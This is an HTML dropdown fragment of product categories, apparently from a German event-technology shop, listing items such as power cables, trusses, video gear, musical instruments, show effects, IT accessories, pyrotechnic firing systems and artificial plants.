                                                            <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strom</option>
                                                <option value="2317">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adapter</option>
                                                <option value="2482">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Akkus / Batterien</option>
                                                <option value="2480">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;E-Mobility</option>
                                                <option value="2064">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gummikabel konfektioniert</option>
                                                <option value="1189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabel &amp; Zubeh&ouml;r</option>
                                                <option value="2535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabel Meterware</option>
                                                <option value="2065">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kombikabel konfektioniert</option>
                                                <option value="2348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ladegeräte</option>
                                                <option value="2060">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netzkabel konfektioniert</option>
                                                <option value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Powerbanks</option>
                                                <option value="2129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Powerstation</option>
                                                <option value="2069">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silikonkabel Meterware</option>
                                                <option value="2320">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Starkstrom</option>
                                                <option value="1875">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Steckverbindungen</option>
                                                <option value="2068">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Steuerleitung 230 V Meterware</option>
                                                <option value="2067">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Steuerleitung Niedervolt Meterware</option>
                                                <option value="2130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stromgenerator</option>
                                                <option value="1881">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stromverteilung</option>
                                                <option value="1889">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transformatoren &amp; Netzteile</option>
                                                <option value="1876">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Strom</option>
                                                            <option value="2268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stromversorgung</option>
                                                <option value="2269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multicore-Kabel, konfektioniert</option>
                                                            <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Traversen</option>
                                                <option value="1396">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1-Punkt-Systeme</option>
                                                <option value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2-Punkt-Systeme</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3-Punkt-Systeme</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4-Punkt-Systeme</option>
                                                <option value="2568">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ballastierung/Ballasttanks</option>
                                                <option value="2489">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grid System</option>
                                                <option value="2440">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Messestände</option>
                                                <option value="2457">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Towersysteme</option>
                                                <option value="1842">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Traversen</option>
                                                            <option value="1877">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Videoprojektion</option>
                                                <option value="1911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bildschirm-Halterungen</option>
                                                <option value="1910">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Projektions-Leinwände</option>
                                                <option value="1438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Projektor-Halterungen</option>
                                                <option value="1439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video-Steuerungen</option>
                                                <option value="1878">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Videokabel & -adapter</option>
                                                                        <option value="1672">Musikinstrumente</option>
                                                <option value="1089">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blasinstrumente</option>
                                                <option value="1866">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blechblasinstrumente</option>
                                                <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holzblasinstrumente</option>
                                                <option value="2271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sonstige Blasinstrumente</option>
                                                <option value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sonstige Blasinstrumente</option>
                                                            <option value="1785">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gitarren &amp; Bässe</option>
                                                <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Akustische Bässe</option>
                                                <option value="2539">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;akustische Bässe</option>
                                                <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Akustische Gitarren</option>
                                                <option value="2540">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;akustische Gitarren</option>
                                                <option value="1109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banjos</option>
                                                <option value="1794">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische Bässe</option>
                                                <option value="1093">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische Gitarren</option>
                                                <option value="2152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mandolinen</option>
                                                <option value="1110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ukulelen</option>
                                                <option value="1859">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Gitarren & Bässe</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Schlaginstrumente</option>
                                                <option value="1801">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drums</option>
                                                <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Percussion</option>
                                                <option value="2291">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trommeln</option>
                                                            <option value="1122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Streichinstrumente</option>
                                                <option value="1124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Celli</option>
                                                <option value="1123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Violinen</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Streichinstrumente</option>
                                                            <option value="1860">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Verstärker & Effekte</option>
                                                <option value="2141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bassgitarrenverstärker</option>
                                                <option value="1861">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gitarrenverstärker</option>
                                                <option value="2277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Verstärker & Effekte</option>
                                                            <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Instrumente</option>
                                                <option value="1869">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigbags</option>
                                                <option value="1855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Instrumenten-Cases</option>
                                                <option value="2142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Blechblasinstrumente</option>
                                                <option value="1854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Drums</option>
                                                <option value="1867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Holzblasinstumente</option>
                                                                        <option value="1270">Showeffekte</option>
                                                <option value="1309">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Displayeffekte</option>
                                                <option value="1310">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flame-Lights</option>
                                                            <option value="1571">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lycopodium (Bärlappsporen) und Korkpulver</option>
                                                            <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spezialmaschinen</option>
                                                <option value="1584">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CO2</option>
                                                <option value="1583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flammenprojektor</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Konfettimaschinen</option>
                                                <option value="1581">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Konfettishooter Flitter</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MFX - Flame</option>
                                                <option value="1774">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sparkfabrica</option>
                                                <option value="1582">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sparkular</option>
                                                                        <option value="2131">Multimedia</option>
                                                <option value="2134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audio (Multimedia)</option>
                                                <option value="2363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headsets</option>
                                                <option value="2471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Office Kommunikation</option>
                                                            <option value="2490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interface Karten</option>
                                                            <option value="2491">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Wände</option>
                                                <option value="2536">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Wände Zubehör</option>
                                                            <option value="2473">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medientechnik Zubehör</option>
                                                            <option value="2132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video</option>
                                                <option value="2474">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beamer</option>
                                                <option value="2475">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Broadcast Monitore</option>
                                                <option value="2477">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Greenscreens</option>
                                                <option value="2314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kamera</option>
                                                <option value="2468">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leinwände</option>
                                                <option value="2312">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Signalbearbeitung / -übertragung</option>
                                                <option value="2470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Grabber</option>
                                                <option value="2472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Player / Recorder</option>
                                                <option value="2469">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Videomischer</option>
                                                <option value="2476">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Videoschnitt</option>
                                                <option value="2349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Web Streaming Solutions</option>
                                                                        <option value="2342">IT / EDV</option>
                                                <option value="2357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Büro-/ Konferenzraumausstattung</option>
                                                <option value="2359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Displayständer</option>
                                                <option value="2367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabelkanäle/-brücken/Halterungen</option>
                                                <option value="2358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitorhalterungen</option>
                                                <option value="2364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peripheriegeräte</option>
                                                <option value="2375">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tischanschlussfelder</option>
                                                            <option value="2344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KVM Switcher</option>
                                                            <option value="2365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netzwerktechnik</option>
                                                <option value="2369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netzwerk Switches</option>
                                                <option value="2366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netzwerk- / Serverschränke</option>
                                                <option value="2374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netzwerkschränke Zubehör</option>
                                                <option value="2372">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patchpanel</option>
                                                <option value="2376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PoE Zubehör</option>
                                                            <option value="2345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PC Sharing</option>
                                                            <option value="2353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PC Zubehör</option>
                                                            <option value="2343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reinigung</option>
                                                            <option value="2368">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smartphone Zubehör</option>
                                                            <option value="2356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Speichermedien</option>
                                                            <option value="2347">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB Dockingstations</option>
                                                            <option value="2346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB Hubs</option>
                                                            <option value="2360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB Kabel / Adapter</option>
                                                            <option value="2361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB Ladegeräte</option>
                                                            <option value="2362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB Zubehör</option>
                                                            <option value="2370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USV & Stromversorgung</option>
                                                <option value="2373">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USV-LineInteraktiv (Klasse 5)</option>
                                                <option value="2371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USV-Online (Klasse 9)</option>
                                                                        <option value="1554">Pyrotechnik</option>
                                                <option value="1556">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wireless firing systems</option>
                                                <option value="2545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FireTek firing system</option>
                                                <option value="2569">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Happiness Firing System</option>
                                                <option value="2538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Showven firing system</option>
                                                <option value="1557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kingdom firing system</option>
                                                <option value="1560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cobra firing system</option>
                                                <option value="1561">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RFRemotech firing system</option>
                                                <option value="1562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sonstige Zündanlagen</option>
                                                <option value="1563">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zündanlagen für Talonzünder</option>
                                                <option value="1564">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stepper für FX </option>
                                                <option value="1565">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör und Ersatzteile</option>
                                                            <option value="1567">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GFK Abschussrohre ( Mörser)</option>
                                                            <option value="1572">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabel und Klemmen</option>
                                                            <option value="1573">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Akku/Ladegeräte</option>
                                                            <option value="1574">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antenne und Adapter </option>
                                                            <option value="1575">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor-Case</option>
                                                                        <option value="1678">Dekoration</option>
                                                <option value="1914">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bäume</option>
                                                <option value="1928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Formale Bäume</option>
                                                <option value="1915">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laub- und Ficusbäume</option>
                                                <option value="1931">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nadelbäume und Koniferen</option>
                                                <option value="1927">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obst- & Blütenbäume</option>
                                                <option value="1923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zweige</option>
                                                            <option value="1940">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Früchte</option>
                                                            <option value="1702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gestaltungselemente</option>
                                                <option value="1938">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dekoobjekte</option>
                                                <option value="1936">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Füllmaterial</option>
                                                <option value="1933">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Raumgestaltung</option>
                                                <option value="1824">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Übertöpfe</option>
                                                            <option value="1961">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kakteen</option>
                                                <option value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Agaven & Sukkulenten</option>
                                                            <option value="1917">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Klein- & Blütenpflanzen</option>
                                                <option value="1918">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blütenzweige & Gestecke</option>
                                                <option value="1440">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kleinpflanzen</option>
                                                <option value="1448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tisch- &amp; Thekendeko</option>
                                                <option value="1455">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zweige &amp; Wedel</option>
                                                            <option value="2340">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lautsprecherhussen</option>
                                                            <option value="2337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leinwände/Segel</option>
                                                            <option value="1944">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leuchtpflanzen</option>
                                                            <option value="2336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Möbelhussen</option>
                                                            <option value="2281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Naturmaterial</option>
                                                            <option value="1919">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palmpflanzen</option>
                                                <option value="1460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bambus</option>
                                                <option value="1920">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dschungel-Dickicht</option>
                                                <option value="1926">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palmbäume</option>
                                                <option value="1925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palmbüsche</option>
